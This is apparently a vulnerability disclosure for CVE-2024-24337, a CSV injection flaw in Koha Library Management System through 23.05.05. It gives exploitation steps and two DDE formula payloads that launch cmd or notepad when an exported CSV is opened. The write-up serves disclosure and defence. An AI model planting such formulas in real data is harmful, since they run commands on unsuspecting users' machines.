CVE-2024-24337
Product detail ⌗
A multiple CSV Injection vulnerability in the '/members/moremember.pl' and '/admin/aqbudgets.pl' endpoints within Koha Library Management System version <= 23.05.05 allows malicious staff users to inject DDE commands into input fields via the 'Budget' and 'Patrons Member' components. When a victim exports this data as a CSV file and opens the file containing the un-sanitized DDE command, the code executes, potentially launching programs on the victim's endpoint if macro security is disabled.
Prerequisite ⌗
Install Koha from official Koha Github repository
GitHub page
Installed Koha version 23.05.05
Exploitation ⌗
1. Insert DDE command below into affected field

DDE ("cmd";"/C cmd";"!A0")A0
DDE ("cmd";"/C notepad";"!A0")A0
2. Export data as CSV


3. Victim open CSV with a macro setting disabled


DDE command was un-sanitized
